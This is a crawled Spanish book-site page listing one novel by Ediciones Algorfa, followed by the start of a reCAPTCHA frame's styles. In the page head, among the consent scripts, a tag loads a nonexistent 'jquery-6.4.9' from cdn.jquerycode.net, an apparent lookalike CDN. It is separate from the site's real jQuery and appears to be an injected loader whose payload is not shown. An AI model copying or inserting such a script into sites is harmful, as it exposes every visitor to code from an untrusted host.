

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/editoriales/ediciones-algorfa?sort=puntuacion&page=1
body_size: 8980
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Om9tSmpYDlvlUXaA2uotb8yvNhjoRlnhbRRyGAnP">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/editoriales/ediciones-algorfa">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/editoriales/ediciones-algorfa" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "Om9tSmpYDlvlUXaA2uotb8yvNhjoRlnhbRRyGAnP";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/editoriales/ediciones-algorfa', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="Om9tSmpYDlvlUXaA2uotb8yvNhjoRlnhbRRyGAnP">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="Om9tSmpYDlvlUXaA2uotb8yvNhjoRlnhbRRyGAnP">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/ediciones-algorfa?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/ediciones-algorfa?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/ediciones-algorfa?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/ediciones-algorfa?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/ediciones-algorfa?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-colonia-tiria-siervo-de-sapas" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1654966524.jpg" alt="Portada de LA COLONIA TIRIA. Siervo de Sapas" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-colonia-tiria-siervo-de-sapas"><span><b>LA COLONIA TIRIA. Siervo de Sapas</b></span></a>
                <small><a href="https://quelibroleo.com/autores/malo-juan-antonio">MALO, JUAN ANTONIO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen341109"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen341109" role="tabpanel">
								<div class="text">
																		<p>En el siglo VIII a.C., Adom, un joven metalúrgico de Tiro, accede a ir a la colonia occidental dirigida por Kahen con un doble objetivo: saber qué le sucedió a su padre para desaparecer allí, y descubrir por qué la diosa Sapas le inspira sueños sobre una montaña carmesí. Su camino se verá entorpecid...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-colonia-tiria-siervo-de-sapas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    10
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-colonia-tiria-siervo-de-sapas">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-colonia-tiria-siervo-de-sapas#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-1 de 1 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sa57rnffyebc
body_size: 48749
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
